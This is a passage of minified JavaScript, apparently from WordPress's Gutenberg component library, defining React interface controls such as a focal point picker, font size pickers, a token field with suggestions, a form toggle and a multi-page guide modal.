0:e)}},t)})),{metaProps:w,labelProps:_}=aj(e,t,d,h),S=r?[x,...y]:y;return(0,kt.jsx)(sj,{...p,...w,..._,options:S,actions:!!n&&(0,kt.jsx)(sj.ButtonAction,{onClick:()=>c(void 0),accessibleWhenDisabled:!0,disabled:!l,children:(0,u.__)("Clear")}),children:(0,kt.jsx)(Mv,{paddingTop:0===S.length?0:4,children:(0,kt.jsxs)(lj,{spacing:3,children:[!s&&!a&&(0,kt.jsx)(dO,{value:v?void 0:l,onChange:c}),!a&&(0,kt.jsx)(lO,{labels:[(0,u.__)("Shadows"),(0,u.__)("Highlights")],colors:o,value:v?void 0:l,disableCustomColors:s,enableAlpha:!0,onChange:e=>{e[0]||(e[0]=m),e[1]||(e[1]=g);const t=e.length>=2?e:void 0;c(t)}})]})})})};var hO=function({values:e}){return e?(0,kt.jsx)(IS,{colorValue:cO(e,"135deg")}):(0,kt.jsx)(Vy,{icon:sO})};var pO=(0,f.forwardRef)((function(e,t){const{href:n,children:r,className:o,rel:i="",...s}=e,a=[...new Set([...i.split(" "),"external","noreferrer","noopener"].filter(Boolean))].join(" "),l=c("components-external-link",o),d=!!n?.startsWith("#");return(0,kt.jsxs)("a",{...s,className:l,href:n,onClick:t=>{d&&t.preventDefault(),e.onClick&&e.onClick(t)},target:"_blank",rel:a,ref:t,children:[(0,kt.jsx)("span",{className:"components-external-link__contents",children:r}),(0,kt.jsx)("span",{className:"components-external-link__icon","aria-label":(0,u.__)("(opens in a new tab)"),children:"↗"})]})}));const mO={width:200,height:170},gO=["avi","mpg","mpeg","mov","mp4","m4v","ogg","ogv","webm","wmv"];function vO(e){return Math.round(100*e)}const bO=Sl("div",{target:"eeew7dm8"})({name:"jqnsxy",styles:"background-color:transparent;display:flex;text-align:center;width:100%"}),xO=Sl("div",{target:"eeew7dm7"})("align-items:center;border-radius:",Wl.radiusSmall,";cursor:pointer;display:inline-flex;justify-content:center;margin:auto;position:relative;height:100%;&:after{border-radius:inherit;bottom:0;box-shadow:inset 0 0 0 1px rgba( 0, 0, 0, 0.1 );content:'';left:0;pointer-events:none;position:absolute;right:0;top:0;}img,video{border-radius:inherit;box-sizing:border-box;display:block;height:auto;margin:0;max-height:100%;max-width:100%;pointer-events:none;user-select:none;width:100%;}"),yO=Sl("div",{target:"eeew7dm6"})("background:",Fl.gray[100],";border-radius:inherit;box-sizing:border-box;height:",mO.height,"px;max-width:280px;min-width:",mO.width,"px;width:100%;"),wO=Sl(Zj,{target:"eeew7dm5"})({name:"1d3w5wq",styles:"width:100%"});var _O={name:"1mn7kwb",styles:"padding-bottom:1em"};const SO=({__nextHasNoMarginBottom:e})=>e?void 0:_O;var CO={name:"1mn7kwb",styles:"padding-bottom:1em"};const kO=({hasHelpText:e=!1})=>e?CO:void 0,jO=Sl(vv,{target:"eeew7dm4"})("max-width:320px;padding-top:1em;",kO," ",SO,";"),EO=Sl("div",{target:"eeew7dm3"})("left:50%;overflow:hidden;pointer-events:none;position:absolute;top:50%;transform:translate3d( -50%, -50%, 0 );z-index:1;@media not ( prefers-reduced-motion ){transition:opacity 100ms linear;}opacity:",(({showOverlay:e})=>e?1:0),";"),MO=Sl("div",{target:"eeew7dm2"})({name:"1yzbo24",styles:"background:rgba( 255, 255, 255, 0.4 );backdrop-filter:blur( 16px ) saturate( 180% );position:absolute;transform:translateZ( 0 )"}),NO=Sl(MO,{target:"eeew7dm1"})({name:"1sw8ur",styles:"height:1px;left:1px;right:1px"}),TO=Sl(MO,{target:"eeew7dm0"})({name:"188vg4t",styles:"width:1px;top:1px;bottom:1px"}),PO=()=>{};function DO({__nextHasNoMarginBottom:e,hasHelpText:t,onChange:n=PO,point:r={x:.5,y:.5}}){const o=vO(r.x),i=vO(r.y),s=(e,t)=>{if(void 0===e)return;const o=parseInt(e,10);isNaN(o)||n({...r,[t]:o/100})};return(0,kt.jsxs)(jO,{className:"focal-point-picker__controls",__nextHasNoMarginBottom:e,hasHelpText:t,gap:4,children:[(0,kt.jsx)(IO,{label:(0,u.__)("Left"),"aria-label":(0,u.__)("Focal point left position"),value:[o,"%"].join(""),onChange:e=>s(e,"x"),dragDirection:"e"}),(0,kt.jsx)(IO,{label:(0,u.__)("Top"),"aria-label":(0,u.__)("Focal point top position"),value:[i,"%"].join(""),onChange:e=>s(e,"y"),dragDirection:"s"})]})}function IO(e){return(0,kt.jsx)(wO,{__next40pxDefaultSize:!0,className:"focal-point-picker__controls-position-unit-control",labelPosition:"top",max:100,min:0,units:[{value:"%",label:"%"}],...e})}const RO=Sl("div",{target:"e19snlhg0"})("background-color:transparent;cursor:grab;height:40px;margin:-20px 0 0 -20px;position:absolute;user-select:none;width:40px;will-change:transform;z-index:10000;background:rgba( 255, 255, 255, 0.4 );border:1px solid rgba( 255, 255, 255, 0.4 );border-radius:",Wl.radiusRound,";backdrop-filter:blur( 16px ) saturate( 180% );box-shadow:rgb( 0 0 0 / 10% ) 0px 0px 8px;@media not ( prefers-reduced-motion ){transition:transform 100ms linear;}",(({isDragging:e})=>e&&"\n\t\t\tbox-shadow: rgb( 0 0 0 / 12% ) 0px 0px 10px;\n\t\t\ttransform: scale( 1.1 );\n\t\t\tcursor: grabbing;\n\t\t\t"),";");function OO({left:e="50%",top:t="50%",...n}){const r={left:e,top:t};return(0,kt.jsx)(RO,{...n,className:"components-focal-point-picker__icon_container",style:r})}function AO({bounds:e,...t}){return(0,kt.jsxs)(EO,{...t,className:"components-focal-point-picker__grid",style:{width:e.width,height:e.height},children:[(0,kt.jsx)(NO,{style:{top:"33%"}}),(0,kt.jsx)(NO,{style:{top:"66%"}}),(0,kt.jsx)(TO,{style:{left:"33%"}}),(0,kt.jsx)(TO,{style:{left:"66%"}})]})}function zO({alt:e,autoPlay:t,src:n,onLoad:r,mediaRef:o,muted:i=!0,...s}){if(!n)return(0,kt.jsx)(yO,{className:"components-focal-point-picker__media components-focal-point-picker__media--placeholder",ref:o,...s});return function(e=""){return!!e&&(e.startsWith("data:video/")||gO.includes(function(e=""){const t=e.split(".");return t[t.length-1]}(e)))}(n)?(0,kt.jsx)("video",{...s,autoPlay:t,className:"components-focal-point-picker__media components-focal-point-picker__media--video",loop:!0,muted:i,onLoadedData:r,ref:o,src:n}):(0,kt.jsx)("img",{...s,alt:e,className:"components-focal-point-picker__media components-focal-point-picker__media--image",onLoad:r,ref:o,src:n})}var LO=function e({__nextHasNoMarginBottom:t,autoPlay:n=!0,className:r,help:o,label:i,onChange:s,onDrag:a,onDragEnd:l,onDragStart:h,resolvePoint:p,url:m,value:g={x:.5,y:.5},...v}){const[b,x]=(0,f.useState)(g),[y,w]=(0,f.useState)(!1),{startDrag:_,endDrag:S,isDragging:C}=(0,d.__experimentalUseDragging)({onDragStart:e=>{E.current?.focus();const t=P(e);t&&(h?.(t,e),x(t))},onDragMove:e=>{e.preventDefault();const t=P(e);t&&(a?.(t,e),x(t))},onDragEnd:()=>{l?.(),s?.(b)}}),{x:k,y:j}=C?b:g,E=(0,f.useRef)(null),[M,N]=(0,f.useState)(mO),T=(0,f.useRef)((()=>{if(!E.current)return;const{clientWidth:e,clientHeight:t}=E.current;N(e>0&&t>0?{width:e,height:t}:{...mO})}));(0,f.useEffect)((()=>{const e=T.current;if(!E.current)return;const{defaultView:t}=E.current.ownerDocument;return t?.addEventListener("resize",e),()=>t?.removeEventListener("resize",e)}),[]),(0,d.useIsomorphicLayoutEffect)((()=>{T.current()}),[]);const P=({clientX:e,clientY:t,shiftKey:n})=>{if(!E.current)return;const{top:r,left:o}=E.current.getBoundingClientRect();let i=(e-o)/M.width,s=(t-r)/M.height;return n&&(i=.1*Math.round(i/.1),s=.1*Math.round(s/.1)),D({x:i,y:s})},D=e=>{var t;const n=null!==(t=p?.(e))&&void 0!==t?t:e;n.x=Math.max(0,Math.min(n.x,1)),n.y=Math.max(0,Math.min(n.y,1));const r=e=>Math.round(100*e)/100;return{x:r(n.x),y:r(n.y)}},I={left:void 0!==k?k*M.width:.5*M.width,top:void 0!==j?j*M.height:.5*M.height},R=c("components-focal-point-picker-control",r),O=`inspector-focal-point-picker-control-${(0,d.useInstanceId)(e)}`;return gs((()=>{w(!0);const e=window.setTimeout((()=>{w(!1)}),600);return()=>window.clearTimeout(e)}),[k,j]),(0,kt.jsxs)(Oy,{...v,__nextHasNoMarginBottom:t,__associatedWPComponentName:"FocalPointPicker",label:i,id:O,help:o,className:R,children:[(0,kt.jsx)(bO,{className:"components-focal-point-picker-wrapper",children:(0,kt.jsxs)(xO,{className:"components-focal-point-picker",onKeyDown:e=>{const{code:t,shiftKey:n}=e;if(!["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"].includes(t))return;e.preventDefault();const r={x:k,y:j},o=n?.1:.01,i="ArrowUp"===t||"ArrowLeft"===t?-1*o:o,a="ArrowUp"===t||"ArrowDown"===t?"y":"x";r[a]=r[a]+i,s?.(D(r))},onMouseDown:_,onBlur:()=>{C&&S()},ref:E,role:"button",tabIndex:-1,children:[(0,kt.jsx)(AO,{bounds:M,showOverlay:y}),(0,kt.jsx)(zO,{alt:(0,u.__)("Media preview"),autoPlay:n,onLoad:T.current,src:m}),(0,kt.jsx)(OO,{...I,isDragging:C})]})}),(0,kt.jsx)(DO,{__nextHasNoMarginBottom:t,hasHelpText:!!o,point:{x:k,y:j},onChange:e=>{s?.(D(e))}})]})};function FO({iframeRef:e,...t}){const n=(0,d.useMergeRefs)([e,(0,d.useFocusableIframe)()]);return Ji()("wp.components.FocusableIframe",{since:"5.9",alternative:"wp.compose.useFocusableIframe"}),(0,kt.jsx)("iframe",{ref:n,...t})}const BO=Sl("fieldset",{target:"e8tqeku4"})({name:"k2q51s",styles:"border:0;margin:0;padding:0;display:contents"}),VO=Sl(ow,{target:"e8tqeku3"})("height:",Rl(4),";"),WO=Sl(Hy,{target:"e8tqeku2"})("margin-top:",Rl(-1),";"),$O=Sl(Oy.VisualLabel,{target:"e8tqeku1"})("display:flex;gap:",Rl(1),";justify-content:flex-start;margin-bottom:0;"),HO=Sl(TD,{target:"e8tqeku0"})({name:"anvx77",styles:".components-custom-select-control__item .components-custom-select-control__item-hint{width:100%;}"});function UO(e){return e.hint?e.hint:(t=e.size,/^[\d\.]+(px|em|rem|vw|vh|%|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)?$/i.test(String(t))?String(e.size):void 0);var t}const YO={key:"default",name:(0,u.__)("Default"),value:void 0};var GO=e=>{const{__next40pxDefaultSize:t,fontSizes:n,value:r,size:o,valueMode:i="literal",onChange:s}=e,a=[YO,...n.map((e=>{const t=UO(e);return{key:e.slug,name:e.name||e.slug,value:e.size,hint:t}}))],l=(0,f.useMemo)((()=>{var e;if(void 0===r)return YO;if("slug"===i){const e=a.find((e=>e.key===r));if(e)return e}return null!==(e=a.find((e=>e.value===r)))&&void 0!==e?e:YO}),[r,i,a]);return(0,kt.jsx)(HO,{__next40pxDefaultSize:t,__shouldNotWarnDeprecated36pxSize:!0,className:"components-font-size-picker__select",label:(0,u.__)("Font size"),hideLabelFromVision:!0,describedBy:(0,u.sprintf)((0,u.__)("Currently selected font size: %s"),l.name),options:a,value:l,showSelectedHint:!0,onChange:({selectedItem:e})=>{const t="default"===e.key?void 0:n.find((t=>t.slug===e.key));s(e.value,t)},size:o})};const qO=[(0,u.__)("S"),(0,u.__)("M"),(0,u.__)("L"),(0,u.__)("XL"),(0,u.__)("XXL")],KO=[(0,u.__)("Small"),(0,u.__)("Medium"),(0,u.__)("Large"),(0,u.__)("Extra Large"),(0,u.__)("Extra Extra Large")];var XO=e=>{const{fontSizes:t,value:n,valueMode:r="literal",__next40pxDefaultSize:o,size:i,onChange:s}=e,a=(()=>{if(!n)return;if("slug"===r)return String(n);if(t.filter((e=>e.size===n)).length>1)return;const e=t.find((e=>e.size===n));return e?.slug})();return(0,kt.jsx)(pS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:o,__shouldNotWarnDeprecated36pxSize:!0,label:(0,u.__)("Font size"),hideLabelFromVision:!0,value:a,onChange:e=>{if(void 0===e)s(void 0);else{const n=t.find((t=>t.slug===String(e)));n&&s(n.size,n)}},isBlock:!0,size:i,children:t.map(((e,t)=>(0,kt.jsx)(AR,{value:e.slug,label:qO[t],"aria-label":e.name||KO[t],showTooltip:!0},e.slug)))})};const ZO=["px","em","rem","vw","vh"],QO=(e,t)=>{const{__next40pxDefaultSize:n=!1,fallbackFontSize:r,fontSizes:o=[],disableCustomFontSizes:i=!1,onChange:s,size:a="default",units:l=ZO,value:c,valueMode:h="literal",withSlider:p=!1,withReset:m=!0}=e,g=(0,d.useInstanceId)(QO,"font-size-picker-label"),v=Uj({availableUnits:l}),b=(()=>{if(c)return"slug"===h?o.find((e=>e.slug===c)):o.find((e=>e.size===c))})(),x=!!c&&!b,[y,w]=(0,f.useState)(x),_="slug"===h?b?.size:c;let S;if(S=!i&&y?"custom":o.length>5?"select":"togglegroup",0===o.length&&i)return null;const C="string"==typeof _||"string"==typeof o[0]?.size,[k,j]=Hj(_,v),E=!!j&&["em","rem","vw","vh"].includes(j),M=void 0===c;return Ay({componentName:"FontSizePicker",__next40pxDefaultSize:n,size:a}),(0,kt.jsxs)(BO,{ref:t,className:"components-font-size-picker","aria-labelledby":g,children:[(0,kt.jsx)(Mv,{children:(0,kt.jsxs)(VO,{className:"components-font-size-picker__header",children:[(0,kt.jsx)($O,{id:g,children:(0,u.__)("Font size")}),!i&&(0,kt.jsx)(WO,{label:"custom"===S?(0,u.__)("Use size preset"):(0,u.__)("Set custom size"),icon:_E,onClick:()=>w(!y),isPressed:"custom"===S,size:"small"})]})}),(0,kt.jsxs)("div",{children:["select"===S&&(0,kt.jsx)(GO,{__next40pxDefaultSize:n,fontSizes:o,value:c,valueMode:h,disableCustomFontSizes:i,size:a,onChange:(e,t)=>{s?.(void 0===e?void 0:C?e:Number(e),t)},onSelectCustom:()=>w(!0)}),"togglegroup"===S&&(0,kt.jsx)(XO,{fontSizes:o,value:c,valueMode:h,__next40pxDefaultSize:n,size:a,onChange:(e,t)=>{s?.(void 0===e?void 0:C?e:Number(e),t)}}),"custom"===S&&(0,kt.jsxs)(vv,{className:"components-font-size-picker__custom-size-control",children:[(0,kt.jsx)(Pv,{isBlock:!0,children:(0,kt.jsx)(Zj,{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,label:(0,u.__)("Font size"),labelPosition:"top",hideLabelFromVision:!0,value:C?`${null!=k?k:""}${null!=j?j:""}`:_,onChange:e=>{w(!0),s?.(void 0===e||""===e?void 0:C?e:parseInt(e,10))},size:a,units:C?v:[],min:0})}),p&&(0,kt.jsx)(Pv,{isBlock:!0,children:(0,kt.jsx)(Mv,{marginX:2,marginBottom:0,children:(0,kt.jsx)(YC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,className:"components-font-size-picker__custom-input",label:(0,u.__)("Font size"),hideLabelFromVision:!0,value:k,initialPosition:r,withInputField:!1,onChange:e=>{w(!0),s?.(void 0===e?void 0:C?e+(null!=j?j:"px"):e)},min:0,max:E?10:100,step:E?.1:1})})}),m&&(0,kt.jsx)(Pv,{children:(0,kt.jsx)($y,{disabled:M,accessibleWhenDisabled:!0,onClick:()=>{s?.(void 0)},variant:"secondary",__next40pxDefaultSize:!0,size:"__unstable-large"===a||e.__next40pxDefaultSize?"default":"small",children:(0,u.__)("Reset")})})]})]})]})};var JO=(0,f.forwardRef)(QO);var eA=function({accept:e,children:t,multiple:n=!1,onChange:r,onClick:o,render:i,...s}){const a=(0,f.useRef)(null),l=()=>{a.current?.click()};i||Ay({componentName:"FormFileUpload",__next40pxDefaultSize:s.__next40pxDefaultSize,size:s.size});const c=i?i({openFileDialog:l}):(0,kt.jsx)(Hy,{onClick:l,...s,children:t}),u=e?.includes("audio/*")?`${e}, audio/mp3, audio/x-m4a, audio/x-m4b, audio/x-m4p, audio/x-wav, audio/webm`:e;return(0,kt.jsxs)("div",{className:"components-form-file-upload",children:[c,(0,kt.jsx)("input",{type:"file",ref:a,multiple:n,style:{display:"none"},accept:u,onChange:r,onClick:o,"data-testid":"form-file-upload-input"})]})};const tA=()=>{};const nA=(0,f.forwardRef)((function(e,t){const{className:n,checked:r,id:o,disabled:i,onChange:s=tA,onClick:a,...l}=e,u=c("components-form-toggle",n,{"is-checked":r,"is-disabled":i});return(0,kt.jsxs)("span",{className:u,children:[(0,kt.jsx)("input",{className:"components-form-toggle__input",id:o,type:"checkbox",checked:r,onChange:s,disabled:i,onClick:e=>{e.currentTarget.focus(),a?.(e)},...l,ref:t}),(0,kt.jsx)("span",{className:"components-form-toggle__track"}),(0,kt.jsx)("span",{className:"components-form-toggle__thumb"})]})}));var rA=nA;const oA=()=>{};function iA({value:e,status:t,title:n,displayTransform:r,isBorderless:o=!1,disabled:i=!1,onClickRemove:s=oA,onMouseEnter:a,onMouseLeave:l,messages:f,termPosition:h,termsCount:p}){const m=(0,d.useInstanceId)(iA),g=c("components-form-token-field__token",{"is-error":"error"===t,"is-success":"success"===t,"is-validating":"validating"===t,"is-borderless":o,"is-disabled":i}),v=r(e),b=(0,u.sprintf)((0,u.__)("%1$s (%2$d of %3$d)"),v,h,p);return(0,kt.jsxs)("span",{className:g,onMouseEnter:a,onMouseLeave:l,title:n,children:[(0,kt.jsxs)("span",{className:"components-form-token-field__token-text",id:`components-form-token-field__token-text-${m}`,children:[(0,kt.jsx)(jl,{as:"span",children:b}),(0,kt.jsx)("span",{"aria-hidden":"true",children:v})]}),(0,kt.jsx)(Hy,{className:"components-form-token-field__remove-token",size:"small",icon:BT,onClick:i?void 0:()=>s({value:e}),disabled:i,label:f.remove,"aria-describedby":`components-form-token-field__token-text-${m}`})]})}const sA=({__next40pxDefaultSize:e,hasTokens:t})=>!e&&Dl("padding-top:",Rl(t?1:.5),";padding-bottom:",Rl(t?1:.5),";",""),aA=Sl(vv,{target:"ehq8nmi0"})("padding:7px;",Sy," ",sA,";"),lA=e=>e;function cA(e){const{autoCapitalize:t,autoComplete:n,maxLength:r,placeholder:o,label:i=(0,u.__)("Add item"),className:s,suggestions:a=[],maxSuggestions:l=100,value:h=[],displayTransform:p=lA,saveTransform:m=e=>e.trim(),onChange:g=()=>{},onInputChange:v=()=>{},onFocus:b,isBorderless:x=!1,disabled:y=!1,tokenizeOnSpace:w=!1,messages:_={added:(0,u.__)("Item added."),removed:(0,u.__)("Item removed."),remove:(0,u.__)("Remove item"),__experimentalInvalid:(0,u.__)("Invalid item")},__experimentalRenderItem:S,__experimentalExpandOnFocus:C=!1,__experimentalValidateInput:k=()=>!0,__experimentalShowHowTo:j=!0,__next40pxDefaultSize:E=!1,__experimentalAutoSelectFirstMatch:M=!1,__nextHasNoMarginBottom:N=!1,tokenizeOnBlur:T=!1}=ix(e);N||Ji()("Bottom margin styles for wp.components.FormTokenField",{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),Ay({componentName:"FormTokenField",size:void 0,__next40pxDefaultSize:E});const P=(0,d.useInstanceId)(cA),[D,I]=(0,f.useState)(""),[R,O]=(0,f.useState)(0),[A,z]=(0,f.useState)(!1),[L,F]=(0,f.useState)(!1),[B,V]=(0,f.useState)(-1),[W,$]=(0,f.useState)(!1),H=(0,d.usePrevious)(a),U=(0,d.usePrevious)(h),Y=(0,f.useRef)(null),G=(0,f.useRef)(null),q=(0,d.useDebounce)(vw.speak,500);function K(){Y.current?.focus()}function X(){return Y.current===Y.current?.ownerDocument.activeElement}function Z(e){if(he()&&k(D))z(!1),T&&he()&&ae(D);else{if(I(""),O(0),z(!1),C){const t=e.relatedTarget===G.current;F(t)}else F(!1);V(-1),$(!1)}}function Q(e){e.target===G.current&&A&&e.preventDefault()}function J(e){le(e.value),K()}function ee(e){const t=e.value,n=w?/[ ,\t]+/:/[,\t]+/,r=t.split(n),o=r[r.length-1]||"";r.length>1&&se(r.slice(0,-1)),I(o),v(o)}function te(e){let t=!1;return X()&&fe()&&(e(),t=!0),t}function ne(e){e.target instanceof HTMLInputElement&&(I(e.target.value),F(!1),V(-1),$(!1))}function re(){const e=de()-1;e>-1&&le(h[e])}function oe(){const e=de();e<h.length&&(le(h[e]),function(e){O(h.length-Math.max(e,-1)-1)}(e))}function ie(){let e=!1;const t=function(){if(-1!==B)return ue()[B];return}();return t?(ae(t),e=!0):he()&&(ae(D),e=!0),e}function se(e){const t=[...new Set(e.map(m).filter(Boolean).filter((e=>!function(e){return h.some((t=>ce(e)===ce(t)))}(e))))];if(t.length>0){const e=[...h];e.splice(de(),0,...t),g(e)}}function ae(e){k(e)?(se([e]),(0,vw.speak)(_.added,"assertive"),I(""),V(-1),$(!1),F(!C),A&&!T&&K()):(0,vw.speak)(_.__experimentalInvalid,"assertive")}function le(e){const t=h.filter((t=>ce(t)!==ce(e)));g(t),(0,vw.speak)(_.removed,"assertive")}function ce(e){return"object"==typeof e?e.value:e}function ue(e=D,t=a,n=h,r=l,o=m){let i=o(e);const s=[],c=[],u=n.map((e=>"string"==typeof e?e:e.value));return 0===i.length?t=t.filter((e=>!u.includes(e))):(i=i.normalize("NFKC").toLocaleLowerCase(),t.forEach((e=>{const t=e.normalize("NFKC").toLocaleLowerCase().indexOf(i);-1===u.indexOf(e)&&(0===t?s.push(e):t>0&&c.push(e))})),t=s.concat(c)),t.slice(0,r)}function de(){return h.length-R}function fe(){return 0===D.length}function he(){return m(D).length>0}function pe(e=!0){const t=D.trim().length>1,n=ue(D),r=n.length>0,o=X()&&C;if(F(o||t&&r),e&&(M&&t&&r?(V(0),$(!0)):(V(-1),$(!1))),t){const e=r?(0,u.sprintf)((0,u._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",n.length),n.length):(0,u.__)("No results.");q(e,"assertive")}}function me(e,t,n){const r=ce(e),o="string"!=typeof e?e.status:void 0,i=t+1,s=n.length;return(0,kt.jsx)(Pv,{children:(0,kt.jsx)(iA,{value:r,status:o,title:"string"!=typeof e?e.title:void 0,displayTransform:p,onClickRemove:J,isBorderless:"string"!=typeof e&&e.isBorderless||x,onMouseEnter:"string"!=typeof e?e.onMouseEnter:void 0,onMouseLeave:"string"!=typeof e?e.onMouseLeave:void 0,disabled:"error"!==o&&y,messages:_,termsCount:s,termPosition:i})},"token-"+r)}(0,f.useEffect)((()=>{A&&!X()&&K()}),[A]),(0,f.useEffect)((()=>{const e=!i_()(a,H||[]);(e||h!==U)&&pe(e)}),[a,H,h,U]),(0,f.useEffect)((()=>{pe()}),[D]),(0,f.useEffect)((()=>{pe()}),[M]),y&&A&&(z(!1),I(""));const ge=c(s,"components-form-token-field__input-container",{"is-active":A,"is-disabled":y});let ve={className:"components-form-token-field",tabIndex:-1};const be=ue();return y||(ve=Object.assign({},ve,{onKeyDown:vy((function(e){let t=!1;if(!e.defaultPrevented){switch(e.key){case"Backspace":t=te(re);break;case"Enter":t=ie();break;case"ArrowLeft":t=function(){let e=!1;return fe()&&(O((e=>Math.min(e+1,h.length))),e=!0),e}();break;case"ArrowUp":V((e=>(0===e?ue(D,a,h,l,m).length:e)-1)),$(!0),t=!0;break;case"ArrowRight":t=function(){let e=!1;return fe()&&(O((e=>Math.max(e-1,0))),e=!0),e}();break;case"ArrowDown":V((e=>(e+1)%ue(D,a,h,l,m).length)),$(!0),t=!0;break;case"Delete":t=te(oe);break;case"Space":w&&(t=ie());break;case"Escape":t=function(e){return ne(e),!0}(e);break;case"Tab":t=function(e){return ne(e),!1}(e)}t&&e.preventDefault()}})),onKeyPress:function(e){let t=!1;","===e.key&&(he()&&ae(D),t=!0);t&&e.preventDefault()},onFocus:function(e){X()||e.target===G.current?(z(!0),F(C||L)):z(!1),"function"==typeof b&&b(e)}})),(0,kt.jsxs)("div",{...ve,children:[i&&(0,kt.jsx)(My,{htmlFor:`components-form-token-input-${P}`,className:"components-form-token-field__label",children:i}),(0,kt.jsxs)("div",{ref:G,className:ge,tabIndex:-1,onMouseDown:Q,onTouchStart:Q,children:[(0,kt.jsx)(aA,{justify:"flex-start",align:"center",gap:1,wrap:!0,__next40pxDefaultSize:E,hasTokens:!!h.length,children:function(){const e=h.map(me);return e.splice(de(),0,function(){const e={instanceId:P,autoCapitalize:t,autoComplete:n,placeholder:0===h.length?o:"",disabled:y,value:D,onBlur:Z,isExpanded:L,selectedSuggestionIndex:B};return(0,kt.jsx)(HT,{...e,onChange:r&&h.length>=r?void 0:ee,ref:Y},"input")}()),e}()}),L&&(0,kt.jsx)(YT,{instanceId:P,match:m(D),displayTransform:p,suggestions:be,selectedIndex:B,scrollIntoView:W,onHover:function(e){const t=ue().indexOf(e);t>=0&&(V(t),$(!1))},onSelect:function(e){ae(e)},__experimentalRenderItem:S})]}),!N&&(0,kt.jsx)(Mv,{marginBottom:2}),j&&(0,kt.jsx)(Py,{id:`components-form-token-suggestions-howto-${P}`,className:"components-form-token-field__help",__nextHasNoMarginBottom:N,children:w?(0,u.__)("Separate with commas, spaces, or the Enter key."):(0,u.__)("Separate with commas or the Enter key.")})]})}var uA=cA;const dA=()=>(0,kt.jsx)(a.SVG,{width:"8",height:"8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Circle,{cx:"4",cy:"4",r:"4"})});function fA({currentPage:e,numberOfPages:t,setCurrentPage:n}){return(0,kt.jsx)("ul",{className:"components-guide__page-control","aria-label":(0,u.__)("Guide controls"),children:Array.from({length:t}).map(((r,o)=>(0,kt.jsx)("li",{"aria-current":o===e?"step":void 0,children:(0,kt.jsx)(Hy,{size:"small",icon:(0,kt.jsx)(dA,{}),"aria-label":(0,u.sprintf)((0,u.__)("Page %1$d of %2$d"),o+1,t),onClick:()=>n(o)},o)},o)))})}var hA=function({children:e,className:t,contentLabel:n,finishButtonText:r=(0,u.__)("Finish"),nextButtonText:o=(0,u.__)("Next"),previousButtonText:i=(0,u.__)("Previous"),onFinish:s,pages:a=[]}){const l=(0,f.useRef)(null),[d,h]=(0,f.useState)(0);var p;(0,f.useEffect)((()=>{const e=l.current?.querySelector(".components-guide");e instanceof HTMLElement&&e.focus()}),[d]),(0,f.useEffect)((()=>{f.Children.count(e)&&Ji()("Passing children to <Guide>",{since:"5.5",alternative:"the `pages` prop"})}),[e]),f.Children.count(e)&&(a=null!==(p=f.Children.map(e,(e=>({content:e}))))&&void 0!==p?p:[]);const m=d>0,g=d<a.length-1,v=()=>{m&&h(d-1)},b=()=>{g&&h(d+1)};return 0===a.length?null:(0,kt.jsx)(yP,{className:c("components-guide",t),contentLabel:n,isDismissible:a.length>1,onRequestClose:s,onKeyDown:e=>{"ArrowLeft"===e.code?(v(),e.preventDefault()):"ArrowRight"===e.code&&(b(),e.preventDefault())},ref:l,children:(0,kt.jsxs)("div",{className:"components-guide__container",children:[(0,kt.jsxs)("div",{className:"components-guide__page",children:[a[d].image,a.length>1&&(0,kt.jsx)(fA,{currentPage:d,numberOfPages:a.length,setCurrentPage:h}),a[d].content]}),(0,kt.jsxs)("div",{className:"components-guide__footer",children:[m&&(0,kt.jsx)(Hy,{className:"components-guide__back-button",variant:"tertiary",onClick:v,__next40pxDefaultSize:!0,children:i}),g&&(0,kt.jsx)(Hy,{className:"components-guide__forward-button",variant:"primary",onClick:b,__next40pxDefaultSize:!0,children:o}),!g&&(0,kt.jsx)(Hy,{className:"components-guide__finish-button",variant:"primary",onClick:s,__next40pxDefaultSize:!0,children:r})]})]})})};function pA(e){return(0,f.useEffect)((()=>{Ji()("<GuidePage>",{since:"5.5",alternative:"the `pages` prop in <Guide>"})}),[]),(0,kt.jsx)("div",{...e})}var mA=(0,f.forwardRef)((function({label:e,labelPosition:t,size:n,tooltip:r,...o},i){return Ji()("wp.components.IconButton",{since:"5.4",alternative:"wp.components.Button",version:"6.2"}),(0,kt.jsx)(Hy,{...o,ref:i,tooltipPosition:t,iconSize:n,showTooltip:void 0!==r?!!r:void 0,label:r||e})}));function gA({target:e,callback:t,shortcut:n,bindGlobal:r,eventName:o}){return(0,d.useKeyboardShortcut)(n,t,{bindGlobal:r,target:e,eventName:o}),null}var vA=function({children:e,shortcuts:t,bindGlobal:n,eventName:r}){const o=(0,f.useRef)(null),i=Object.entries(null!=t?t:{}).map((([e,t])=>(0,kt.jsx)(gA,{shortcut:e,callback:t,bindGlobal:n,eventName:r,target:o},e)));return f.Children.count(e)?(0,kt.jsxs)("div",{ref:o,children:[i,e]}):(0,kt.jsx)(kt.Fragment,{children:i})};var bA=function e(t){const{children:n,className:r="",label:o,hideSeparator:i}=t,s=(0,d.useInstanceId)(e);if(!f.Children.count(n))return null;const a=`components-menu-group-label-${s}`,l=c(r,"components-menu-group",{"has-hidden-separator":i});return(0,kt.jsxs)("div",{className:l,children:[o&&(0,kt.jsx)("div",{className:"components-menu-group__label",id:a,"aria-hidden":"true",children:o}),(0,kt.jsx)("div",{role:"group","aria-labelledby":o?a:void 0,children:n})]})};const xA=(0,f.forwardRef)((function(e,t){let{children:n,info:r,className:o,icon:i,iconPosition:s="right",shortcut:a,isSelected:l,role:u="menuitem",suffix:d,...h}=e;return o=c("components-menu-item__button",o),r&&(n=(0,kt.jsxs)("span",{className:"components-menu-item__info-wrapper",children:[(0,kt.jsx)("span",{className:"components-menu-item__item",children:n}),(0,kt.jsx)("span",{className:"components-menu-item__info",children:r})]})),i&&"string"!=typeof 